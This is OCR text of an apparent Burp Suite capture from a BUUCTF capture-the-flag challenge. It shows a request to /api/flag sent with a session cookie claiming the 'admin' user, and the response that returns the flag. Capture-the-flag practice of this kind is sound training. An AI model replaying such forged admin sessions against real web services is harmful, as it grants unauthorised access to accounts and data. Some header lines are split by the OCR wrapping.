 Go Cancel < ▼ > ▼ Target: http://caa050ea-716d-4c7c-8d16-e82826778556.node4.buuoj.cn:8
Request
Raw Params Headers Hex
GET /api/flag HTTP/1.1
Host: caa050ea-716d-4c7c-8d16-e82826778556.node4.buuoj.cn:81
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84
Safari/537.36
X-Requested-With: XMLHttpRequest
Referer:
http://caa050ea-716d-4c7c-8d16-e82826778556.node4.buuoj.cn:81/ho
me
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTY2Mzg1NDgzMjg
1MCwiX21heEFnZSI6ODY0MDAwMDB9;
sses:aok.sig=8SZqUlA96ECSUQGsU514RCbGCAU
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 21 Sep 2022 13:54:46 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 55
Connection: close
{"flag":"flag{d42616a3-1ec2-421a-988c-1b09dbb3cf49}\n"}